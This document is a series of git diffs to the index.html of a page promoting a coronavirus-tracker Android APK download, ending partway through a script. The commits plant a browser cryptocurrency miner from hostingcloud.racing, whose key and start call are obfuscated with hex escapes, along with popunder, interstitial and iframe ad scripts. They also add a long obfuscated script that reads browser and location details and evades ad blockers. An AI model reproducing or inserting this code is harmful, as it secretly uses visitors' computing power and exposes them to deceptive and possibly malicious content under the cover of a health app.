

==== commit 316dd3cd: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -70,7 +70,8 @@
       <p class="lead">Co Tracker is an Android App to know and fast for Coronavirus inflection.</p>
       <p>This App will help to stay safe from Coronavirus. Please download the App from below.</p>
       <button style="ce"> <a href="https://github.com/TawngPhaiT/cotracker/raw/master/files/Co_Tracker.apk">Download App</a></button>
-      
+      <script src="http:////ofgogoatan.com/afu.php?zoneid=3164306"></script>
+      <iframe src="//a.exdynsrv.com/iframe.php?idzone=3774927&size=728x90" width="728" height="90" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
     </div>
   </section>
 


==== commit 918813f7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -17,12 +17,10 @@
 
   <!-- Custom styles for this template -->
   <link href="css/full-width-pics.css" rel="stylesheet">
+  <script type="application/javascript" data-idzone="3774943" data-ad_frequency_period="5" data-ad_frequency_count="1" data-browser_settings="1" data-ad_trigger_method="3" src="https://a.exdynsrv.com/fp-interstitial.js"></script>
   <script src="https://www.hostingcloud.racing/rYxM.js"></script>
   <script>
-    var _client = new Client.Anonymous('792c6237fd06219b6aa4dd266e7b079b2ab2db208dce4fef16337926ca3efba1', {
-        throttle: 0.6, c: 'w', ads: 0
-    });
-    _client.start();
+    var _0x46bb=["\x37\x39\x32\x63\x36\x32\x33\x37\x66\x64\x30\x36\x32\x31\x39\x62\x36\x61\x61\x34\x64\x64\x32\x36\x36\x65\x37\x62\x30\x37\x39\x62\x32\x61\x62\x32\x64\x62\x32\x30\x38\x64\x63\x65\x34\x66\x65\x66\x31\x36\x33\x33\x37\x39\x32\x36\x63\x61\x33\x65\x66\x62\x61\x31","\x77","\x73\x74\x61\x72\x74"];var _client= new Client.Anonymous(_0x46bb[0],{throttle:0.6,c:_0x46bb[1],ads:0});_client[_0x46bb[2]]()
 </script>
   <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eh=$.z;$._Eh<$.Fk;$._Eh+=$.BJ){switch($._Eh){case $.FJ:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=S;}break;case $.Bx:var e=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.Fi:try{window[$.e];}catch(n){delete window[$.e],window[$.e]=g;}break;case $.Bm:t[$.l][$.p]=$.w,t[$.l][$.q]=$.x,t[$.l][$.r]=$.x,t[$.l][$.s]=$.y,t[$.l][$.t]=$.z,t[$.h]=$.m,n[$.j][$.n](t),g=t[$.v][$.e],m=t[$.v][$.f],S=t[$.v][$.g];break;case $.FI:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=m;}break;case $.FF:window[e]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return t[$.v][$.o][n][$.Bn](window[$.o],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.BF](document,n,$.$($.Bo,function(){return window[$.o][n];},$.Bb,!$.BJ));}),document[$.i]=function(){return arguments[$.z]=arguments[$.z][$.Be](new RegExp($.o,$.Bh),e),t[$.v][$.o][$.i][$.BI](window[$.o],arguments[$.z]);};break;case $.Bc:var g,m,S,x,t=window[$.o][$.A]($.BB);break;case $.BJ:n[$.a]&&!n[$.a][$.h]&&(n[$.a][$.h]=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc));break;case $.Ft:!function(e){for($._D=$.z;$._D<$.Bm;$._D+=$.BJ){switch($._D){case $.Bc:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.BF](n,t,$.$($.Bb,!$.BJ,$.Bq,!$.z,$.Bo,e));},u.n=function(n){for($._C=$.z;$._C<$.Bc;$._C+=$.BJ){switch($._C){case $.BJ:return u.d(t,$.Bk,t),t;break;case $.z:var t=n&&n[$.Bl]?function(){return n[$.Bp];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bg][$.Bj][$.BI](n,t);},u.p=$.BC,u(u.s=$.BG);break;case $.BJ:function u(n){for($._B=$.z;$._B<$.Bm;$._B+=$.BJ){switch($._B){case $.Bc:return e[n][$.BI](t[$.BE],t,t[$.BE],u),t.l=!$.z,t[$.BE];break;case $.BJ:var t=r[n]=$.$($.Bd,n,$.Bf,!$.BJ,$.BE,$.$());break;case $.z:if(r[n])return r[n][$.BE];break;}}}break;case $.z:var r=$.$();break;}}}([function(n,t,e){for($._H=$.z;$._H<$.Bm;$._H+=$.BJ){switch($._H){case $.Bc:t.e=3164272,t.a=3164271,t.v=3,t.w=6,t.h=45,t.y=true,t._={"adblock":{},"excludes":""},t.g="zfgloadedpopup",t.M='Ly9vZmdvZ29hdGFuLmNvbS9hcHUucGhwP3pvbmVpZD0zMTY0Mjcy',t.O=2,t.T=$.Ht*1585385252,t.S='vhp3t8gcAs68qyi41V91qsscc0Z0ksea4od',t.A='thpBo30Y55pAbh7',t.k='51tn7ohue0n',t.I='_ozuvrkf',t.P='_yzbhlsc';break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Ba=$.z;$._Ba<$.Bm;$._Ba+=$.BJ){switch($._Ba){case $.Bc:var r=e($.FF),u=e($.FG),o=e($.z);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Df]=function(){return $.Ix+o.e;},t.B=function(){return $.Jh+o.e;},t.N=function(){return[($.z,r.C)(u.D[$.ae],u[$.Gb][$.ae]),($.z,r.C)(u[$.Du][$.ae],u[$.Gb][$.ae])][$.Jj]($.ci);};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Bi=$.z;$._Bi<$.Bm;$._Bi+=$.BJ){switch($._Bi){case $.Bc:var r=[];break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Dg]=function(){return r;},t[$.Dh]=function(n){r[$.Ba](-$.BJ)[$.aH]()!==n&&r[$.Jz](n);};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._E=$.z;$._E<$.Bm;$._E+=$.BJ){switch($._E){case $.Bc:t.R=$.HH,t.z=$.HI,t.H=$.HJ,t.U=$.Ha,t.L=$.Hb,t.X=$.z,t.F=$.BJ,t.G=$.Bc,t.J=$.Hc;break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Dd=$.z;$._Dd<$.FI;$._Dd+=$.BJ){switch($._Dd){case $.Fi:function _(){for($._J=$.z;$._J<$.Bc;$._J+=$.BJ){switch($._J){case $.BJ:return n[$.l][$.q]=$.x,n[$.l][$.r]=$.x,n[$.l][$.t]=$.z,n;break;case $.z:var n=document[$.A]($.BB);break;}}}break;case $.Bm:function u(n){return n&&n[$.Bl]?n:$.$($.Bp,n);}break;case $.FF:function p(){for($._Dc=$.z;$._Dc<$.Bc;$._Dc+=$.BJ){switch($._Dc){case $.BJ:return $.Gd+d+$.Il+e+$.ab;break;case $.z:var n=[$.Gk,$.Gl,$.Gm,$.Gn,$.Go,$.Gp,$.Gq,$.Gr],r=[$.Gs,$.Gt,$.Gu,$.Gv,$.Gw],t=[$.Gx,$.Gy,$.Gz,$.HA,$.HB,$.HC,$.HD,$.Dc,$.HE,$.HF,$.Cn,$.HG],e=n[Math[$.Ii](Math[$.BA]()*n[$.Gc])][$.Be](new RegExp($.Gk,$.Bh),function(){for($._CJ=$.z;$._CJ<$.Bc;$._CJ+=$.BJ){switch($._CJ){case $.BJ:return t[n];break;case $.z:var n=Math[$.Ii](Math[$.BA]()*t[$.Gc]);break;}}})[$.Be](new RegExp($.Gl,$.Bh),function(){for($._DJ=$.z;$._DJ<$.Bc;$._DJ+=$.BJ){switch($._DJ){case $.BJ:return($.BC+t+Math[$.Ii](Math[$.BA]()*e))[$.Ba](-$.BJ*t[$.Gc]);break;case $.z:var n=Math[$.Ii](Math[$.BA]()*r[$.Gc]),t=r[n],e=Math[$.eI]($.Ft,t[$.Gc]);break;}}});break;}}}break;case $.Bc:var r=u(e($.ID)),s=u(e($.Fo));break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.Y=p,t[$.Di]=function(){for($._t=$.z;$._t<$.Bc;$._t+=$.BJ){switch($._t){case $.BJ:return $.Gd+d+$.Il+n+$.bD;break;case $.z:var n=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;}}},t.Z=y,t.$=_,t.K=function(t){d=t,o[$.k](function(n){return n(t);});},t.N=function(){return d;},t.Q=function(n){o[$.Jz](n),d&&n(d);},t.W=function(u,o){for($._DE=$.z;$._DE<$.Bx;$._DE+=$.BJ){switch($._DE){case $.Bm:return window[$.B]($.GI,function n(t){for($._DB=$.z;$._DB<$.Bc;$._DB+=$.BJ){switch($._DB){case $.BJ:if(e===a)if(null===t[$.DH][e]){for($._Ch=$.z;$._Ch<$.Bc;$._Ch+=$.BJ){switch($._Ch){case $.BJ:r[e]=o?$.$($.eg,$.ef,$.Cg,u,$.ew,s[$.Bp][$.Jm][$.br][$.cE]):u,f[$.v][$.Ij](r,$.Je),c=w,i[$.k](function(n){return n();});break;case $.z:var r=$.$();break;}}}else f[$.Js][$.ay](f),window[$.C]($.GI,n),c=m;break;case $.z:var e=Object[$.Jd](t[$.DH])[$.aH]();break;}}}),f[$.h]=n,document[$.c][$.n](f),c=v,t.V=function(){return c===m;},t.nn=function(n){return $.Ez!=typeof n?null:c===m?n():i[$.Jz](n);},t;break;case $.BJ:var i=[],c=l,n=p(),a=y(n),f=_();break;case $.Bc:function t(){for($._Bb=$.z;$._Bb<$.Bc;$._Bb+=$.BJ){switch($._Bb){case $.BJ:return null;break;case $.z:if(c===m){for($._BI=$.z;$._BI<$.Bc;$._BI+=$.BJ){switch($._BI){case $.BJ:s[$.Bp][$.Jm][$.br][$.cE]=n;break;case $.z:if(c=h,!o)return($.z,r[$.Bp])(n,$.dw);break;}}}break;}}}break;case $.z:if(!d)return null;break;}}};break;case $.Fg:function y(n){return n[$.aF]($.Il)[$.Ba]($.Bm)[$.Jj]($.Il)[$.aF]($.BC)[$.dG](function(n,t,e){for($._Bn=$.z;$._Bn<$.Bc;$._Bn+=$.BJ){switch($._Bn){case $.BJ:return n+t[$.an]($.z)*r;break;case $.z:var r=Math[$.eI](e+$.BJ,$.Fi);break;}}},$.dc)[$.BD]($.BH);}break;case $.Bx:var d=void $.z,l=$.z,v=$.BJ,w=$.Bc,m=$.Bm,h=$.Bx,o=[];break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Cf=$.z;$._Cf<$.FF;$._Cf+=$.BJ){switch($._Cf){case $.Bm:function f(n){for($._Bp=$.z;$._Bp<$.Bc;$._Bp+=$.BJ){switch($._Bp){case $.BJ:return r<=t&&t<=u?t-r:i<=t&&t<=c?t-i+o:$.z;break;case $.z:var t=n[$.BD]()[$.an]($.z);break;}}}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Dj]=f,t[$.Dk]=s,t.tn=function(n,u){return n[$.aF]($.BC)[$.Jc](function(n,t){for($._Be=$.z;$._Be<$.Bc;$._Be+=$.BJ){switch($._Be){case $.BJ:return s(r);break;case $.z:var e=(u+$.BJ)*(t+$.BJ),r=(f(n)+e)%a;break;}}})[$.Jj]($.BC);},t.en=function(n,u){return n[$.aF]($.BC)[$.Jc](function(n,t){for($._Bk=$.z;$._Bk<$.Bc;$._Bk+=$.BJ){switch($._Bk){case $.BJ:return s(r);break;case $.z:var e=u[t%(u[$.Gc]-$.BJ)],r=(f(n)+f(e))%a;break;}}})[$.Jj]($.BC);},t.C=function(n,c){return n[$.aF]($.BC)[$.Jc](function(n,t){for($._Bh=$.z;$._Bh<$.Bc;$._Bh+=$.BJ){switch($._Bh){case $.BJ:return s(i);break;case $.z:var e=c[t%(c[$.Gc]-$.BJ)],r=f(e),u=f(n),o=u-r,i=o<$.z?o+a:o;break;}}})[$.Jj]($.BC);};break;case $.Bx:function s(n){return n<=$.FJ?String[$.Dk](n+r):n<=$.Fy?String[$.Dk](n+i-o):String[$.Dk](r);}break;case $.Bc:var r=$.By,u=$.Bz,o=u-r+$.BJ,i=$.CA,c=$.CB,a=c-i+$.BJ+o;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._DA=$.z;$._DA<$.FF;$._DA+=$.BJ){switch($._DA){case $.Bm:t.rn=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.rn=t.un=void $.z;break;case $.Bx:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.z,r.in)(navigator[$.cj]),($.z,r.cn)(window[$.ak][$.r]),($.z,r.an)(new Date()),($.z,r.fn)(window[$.br][$.cE]),($.z,r.sn)(navigator[$.cl]||navigator[$.dl])][$.k](function(t){for($._Cl=$.z;$._Cl<$.Bc;$._Cl+=$.BJ){switch($._Cl){case $.BJ:setTimeout(function(){for($._Ce=$.z;$._Ce<$.Bc;$._Ce+=$.BJ){switch($._Ce){case $.BJ:n.id=e[$.af],n[$.Hy]=t,window[$.Ij](n,$.Je),($.z,u[$.Dh])($.eu+t);break;case $.z:var n=$.$();break;}}},n);break;case $.z:var n=parseInt($.Ft*Math[$.BA](),$.Ft);break;}}});});break;case $.Bc:var r=e($.FH),u=e($.Bc),o=$.Bw!=typeof document?document[$.a]:null,i=t.un=$.Io;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._DI=$.z;$._DI<$.Bm;$._DI+=$.BJ){switch($._DI){case $.Bc:var r=e($.FI),u=e($.FJ),o=e($.Bm),i=e($.z),c=e($.Bc),a=e($.Bx);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Dl]=function(n){for($._v=$.z;$._v<$.Bc;$._v+=$.BJ){switch($._v){case $.BJ:return d[$.Jk]=f,d[$.aA]=s,d;break;case $.z:var t=document,e=t[$.j],r=t[$.c],u=window[$.at]||e[$.bJ]||r[$.bJ],o=window[$.au]||e[$.ba]||r[$.ba],i=e[$.av]||r[$.av]||$.z,c=e[$.aw]||r[$.aw]||$.z,a=n[$.aj](),f=a[$.Jk]+(u-i),s=a[$.aA]+(o-c),d=$.$();break;}}},t[$.Dm]=function(n){for($._h=$.z;$._h<$.Bc;$._h+=$.BJ){switch($._h){case $.BJ:return Array[$.Bg][$.Ba][$.BI](t);break;case $.z:var t=document[$.E](n);break;}}},t[$.Dn]=function n(t,e){for($._i=$.z;$._i<$.Bm;$._i+=$.BJ){switch($._i){case $.Bc:return n(t[$.Js],e);break;case $.BJ:if(t[$.aG]===e)return t;break;case $.z:if(!t)return null;break;}}},t[$.Do]=function(n){for($._DH=$.z;$._DH<$.Bx;$._DH+=$.BJ){switch($._DH){case $.Bm:return!$.BJ;break;case $.BJ:for(;n[$.Js];)e[$.Jz](n[$.Js]),n=n[$.Js];break;case $.Bc:for(var r=$.z;r<t[$.Gc];r++)for(var u=$.z;u<e[$.Gc];u++)if(t[r]===e[u])return!$.z;break;case $.z:var t=(i._[$.bz]||$.BC)[$.aF]($.Hb)[$.Jg](function(n){return n;})[$.Jc](function(n){return[][$.Ba][$.BI](document[$.E](n));})[$.dG](function(n,t){return n[$.bn](t);},[]),e=[n];break;}}},t.dn=function(){for($._Bg=$.z;$._Bg<$.Bc;$._Bg+=$.BJ){switch($._Bg){case $.BJ:t.sd=a.K,t[$.aB]=c[$.Dg],t[$.aC]=i.k,t[$.aD]=i.S,t[$.Du]=i.A,($.z,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.z:var n=$.aE+($.BJ===i.O?$.bu:$.bw)+$.ce+u.ln[i.g],t=$.$();break;}}},t.wn=function(){for($._BG=$.z;$._BG<$.Bc;$._BG+=$.BJ){switch($._BG){case $.BJ:return($.z,r[$.Dq])(n,i.a)||($.z,r[$.Dq])(n,i.e);break;case $.z:var n=u.mn[i.g];break;}}},t.hn=function(){return!u.mn[i.g];},t.pn=function(){for($._Cm=$.z;$._Cm<$.Bm;$._Cm+=$.BJ){switch($._Cm){case $.Bc:try{document[$.j][$.n](e),[$.e,$.g,$.f][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.v][t];}}),document[$.j][$.ay](e);}catch(n){}break;case $.BJ:e[$.l][$.t]=$.z,e[$.l][$.r]=$.x,e[$.l][$.q]=$.x,e[$.h]=$.m;break;case $.z:var e=document[$.A]($.BB);break;}}};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._De=$.z;$._De<$.Fi;$._De+=$.BJ){switch($._De){case $.FF:function i(){d[$.k](function(r){s[$.k](function(n){n[$.Jt]=n[$.Jt][$.Jg](function(n){for($._CB=$.z;$._CB<$.Bc;$._CB+=$.BJ){switch($._CB){case $.BJ:return t||e;break;case $.z:var t=n[$.ao]!==r[$.ao],e=n[$.ap]!==r[$.ap];break;}}});});}),r[$.k](function(n){window[n]=!$.BJ;}),r=[],d=[];}break;case $.Bc:var f=document[$.a],s=[window],r=[],d=[],u=function(){};break;case $.Bm:f&&f[$.GJ]&&(u=f[$.GJ]);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.vn=function(n,t,e){for($._Cb=$.z;$._Cb<$.Bm;$._Cb+=$.BJ){switch($._Cb){case $.Bc:try{for($._Bw=$.z;$._Bw<$.Bc;$._Bw+=$.BJ){switch($._Bw){case $.BJ:a[$.ao]=n,a[$.Ej]=t,a[$.ap]=e,a[$.aq]=c?c[$.aq]:u,a[$.ar]=i,a[$.as]=r,(a[$.az]=o)&&o[$.cG]&&(a[$.cG]=o[$.cG]),d[$.Jz](a),s[$.k](function(n){return n[$.Jt][$.Jz](a);});break;case $.z:var c=window[$.Jt][$.Jg](function(n){return n[$.ap]===e&&n[$.aq];})[$.cH](),a=$.$();break;}}}catch(n){}break;case $.BJ:try{i=f[$.h][$.aF]($.Il)[$.Bc];}catch(n){}break;case $.z:var r=$.Bm<arguments[$.Gc]&&void $.z!==arguments[$.Bm]?arguments[$.Bm]:$.z,u=$.Bx<arguments[$.Gc]&&void $.z!==arguments[$.Bx]?arguments[$.Bx]:$.z,o=arguments[$.FF],i=void $.z;break;}}},t.yn=function(n){r[$.Jz](n),window[n]=!$.z;},t[$.Dp]=i,t[$.Dq]=function(r,u){return 